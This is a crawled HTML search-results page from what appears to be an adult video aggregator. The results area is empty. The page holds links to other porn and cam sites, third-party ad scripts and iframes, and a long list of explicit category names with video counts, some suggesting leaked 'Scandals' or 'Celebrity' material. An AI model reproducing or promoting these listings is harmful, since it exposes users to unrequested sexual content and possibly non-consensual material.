

--- FILE ---
content_type: text/html
request_url: https://desisexstories.me/en/search/VHVya2lzaCBsaXNlbGk/
body_size: 6514
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Stories - 1 Free Porn Videos #1 -  - 0 </title>
        <meta name="description" content="1 - 0 - Nude Desi Movies, Arab Women Sex Photo, Sex Story In Hindi Fount, Sex Pistols Black Arabs" />
        <link rel="alternate" hreflang="ar" href="/ar/search/MQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/MQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/MQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/MQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/MQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/MQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/MQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/MQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://desisexstories.me/en/search/MQ/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">			
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/1xBmIMqJBpGz6SDUewDNHy5L.js" type="text/javascript"></script>
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://desisexstories.me/" target="_self">Desi<span>Sex</span>Stories</a>
                </div>
                
                <div class="b-menu"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i>  PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="searches-row">
                    
                    <ul>
                        <li class="searches-label"><i class="la la-fire"></i></li>
  
                    </ul>
                    
                </div>
                
                <h1>1 Free Xxx Movies</h1>
            
                <div class="sort-row">
    
                    <ul>
                        <li class="sort-label"><i class="la la-filter"></i> <span>Sort by:</span></li>
                        <li><a href="/en/search/MQ/latest/1/" target="_self">New</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self">Rated</a></li>
                    </ul>
                    
                
                </div>
                
                <div class="thumbs-row">
                      
                </div>
                
                <div class="pages-row">
                    
                    <ul>

                    </ul>
                    
                </div>
                <h2>Popular Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-right"></i> live sex cams</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://indiantube.porn/"><i class="la la-chevron-right"></i> indiantube.porn</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-right"></i> bestpornsites.cc</a></div></li>                        
                    </ul>
                    
                </div>                  
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                       
                        <li>
                            <div>
                                <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                                    <span>Amateur</span>
                                    <span class="cat-total"><i class="la la-video"></i> 7508 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/131128/Anal/popular/1/" target="_self">
                                    <span>Anal</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2468 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span>Arab</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3411 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/196664/Asian/popular/1/" target="_self">
                                    <span>Asian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2883 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/262200/Ass/popular/1/" target="_self">
                                    <span>Ass</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1906 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                                    <span>Asslick</span>
                                    <span class="cat-total"><i class="la la-video"></i> 124 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                                    <span>Aunty</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2333 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/458808/BBW/popular/1/" target="_self">
                                    <span>BBW</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1583 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                                    <span>BDSM</span>
                                    <span class="cat-total"><i class="la la-video"></i> 235 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/393272/Babe/popular/1/" target="_self">
                                    <span>Babe</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2789 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                                    <span>Bangladeshi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 780 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                                    <span>Bengali</span>
                                    <span class="cat-total"><i class="la la-video"></i> 771 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                                    <span>Bhabhi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2624 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                                    <span>Big Ass</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1801 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                                    <span>Big Cock</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1592 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                                    <span>Big Tits</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3243 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                                    <span>Bisexual</span>
                                    <span class="cat-total"><i class="la la-video"></i> 222 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/852024/Black/popular/1/" target="_self">
                                    <span>Black</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1223 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                                    <span>Blowjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4876 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                                    <span>Bollywood</span>
                                    <span class="cat-total"><i class="la la-video"></i> 836 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                                    <span>Boobs</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2206 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                                    <span>Cartoon</span>
                                    <span class="cat-total"><i class="la la-video"></i> 13 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                                    <span>Casting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 187 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                                    <span>Celebrity</span>
                                    <span class="cat-total"><i class="la la-video"></i> 233 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                                    <span>Close Up</span>
                                    <span class="cat-total"><i class="la la-video"></i> 217 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1441848/College/popular/1/" target="_self">
                                    <span>College</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1520 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                                    <span>Compilation</span>
                                    <span class="cat-total"><i class="la la-video"></i> 255 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                                    <span>Creampie</span>
                                    <span class="cat-total"><i class="la la-video"></i> 925 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                                    <span>Cuckold</span>
                                    <span class="cat-total"><i class="la la-video"></i> 589 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                                    <span>Cumshot</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1194 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                                    <span>Deepthroat</span>
                                    <span class="cat-total"><i class="la la-video"></i> 526 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                                    <span>Delhi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 586 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                                    <span>Desi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 8277 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                                    <span>Dildo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 763 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                                    <span>Double Penetration</span>
                                    <span class="cat-total"><i class="la la-video"></i> 110 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <span>Egypt</span>
                                    <span class="cat-total"><i class="la la-video"></i> 307 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                                    <span>Erotic</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1037 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                                    <span>Face Sitting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 30 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                                    <span>Femdom</span>
                                    <span class="cat-total"><i class="la la-video"></i> 119 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                                    <span>First Time</span>
                                    <span class="cat-total"><i class="la la-video"></i> 737 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                                    <span>Fisting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 86 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                                    <span>Footjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 107 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                                    <span>Gangbang</span>
                                    <span class="cat-total"><i class="la la-video"></i> 610 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                                    <span>Glasses</span>
                                    <span class="cat-total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                                    <span>Gloryhole</span>
                                    <span class="cat-total"><i class="la la-video"></i> 13 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                                    <span>Granny</span>
                                    <span class="cat-total"><i class="la la-video"></i> 102 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                                    <span>Hairy</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1306 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                                    <span>Handjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1488 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                                    <span>Hardcore</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4203 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                                    <span>Hentai</span>
                                    <span class="cat-total"><i class="la la-video"></i> 10 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                                    <span>High Heels</span>
                                    <span class="cat-total"><i class="la la-video"></i> 65 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <span>Hijab</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1254 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                                    <span>Hindi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1770 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                                    <span>Homemade</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2871 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span>Indian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 23993 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                                    <span>Interracial</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1292 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <span>Iraq</span>
                                    <span class="cat-total"><i class="la la-video"></i> 78 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                                    <span>Lesbian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 841 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                                    <span>MILF</span>
                                    <span class="cat-total"><i class="la la-video"></i> 5930 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                                    <span>Massage</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1256 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                                    <span>Masturbating</span>
                                    <span class="cat-total"><i class="la la-video"></i> 662 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                                    <span>Mature</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3320 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                                    <span>Mistress</span>
                                    <span class="cat-total"><i class="la la-video"></i> 94 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                                    <span>Mumbai</span>
                                    <span class="cat-total"><i class="la la-video"></i> 614 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                                    <span>Nepali</span>
                                    <span class="cat-total"><i class="la la-video"></i> 306 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                                    <span>Nipples</span>
                                    <span class="cat-total"><i class="la la-video"></i> 381 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4456504/Office/popular/1/" target="_self">
                                    <span>Office</span>
                                    <span class="cat-total"><i class="la la-video"></i> 712 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                                    <span>Oiled</span>
                                    <span class="cat-total"><i class="la la-video"></i> 194 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                                    <span>Outdoor</span>
                                    <span class="cat-total"><i class="la la-video"></i> 864 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4980792/POV/popular/1/" target="_self">
                                    <span>POV</span>
                                    <span class="cat-total"><i class="la la-video"></i> 723 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                                    <span>Pakistani</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1698 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                                    <span>Panties</span>
                                    <span class="cat-total"><i class="la la-video"></i> 218 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                                    <span>Pantyhose</span>
                                    <span class="cat-total"><i class="la la-video"></i> 567 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <span>Persian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 312 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                                    <span>Pissing</span>
                                    <span class="cat-total"><i class="la la-video"></i> 280 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                                    <span>Pornstars</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1234 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                                    <span>Pregnant</span>
                                    <span class="cat-total"><i class="la la-video"></i> 287 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5111864/Public/popular/1/" target="_self">
                                    <span>Public</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1100 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                                    <span>Punjabi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 919 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                                    <span>Retro</span>
                                    <span class="cat-total"><i class="la la-video"></i> 182 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                                    <span>Rough</span>
                                    <span class="cat-total"><i class="la la-video"></i> 317 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                                    <span>Scandals</span>
                                    <span class="cat-total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                                    <span>Small Tits</span>
                                    <span class="cat-total"><i class="la la-video"></i> 335 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                                    <span>Smoking</span>
                                    <span class="cat-total"><i class="la la-video"></i> 64 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                                    <span>Softcore</span>
                                    <span class="cat-total"><i class="la la-video"></i> 884 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                                    <span>Solo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 350 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                                    <span>Spanked</span>
                                    <span class="cat-total"><i class="la la-video"></i> 101 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                                    <span>Squirt</span>
                                    <span class="cat-total"><i class="la la-video"></i> 441 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                                    <span>Srilankan</span>
                                    <span class="cat-total"><i class="la la-video"></i> 136 videos</span>
                                </a>
                            </div>
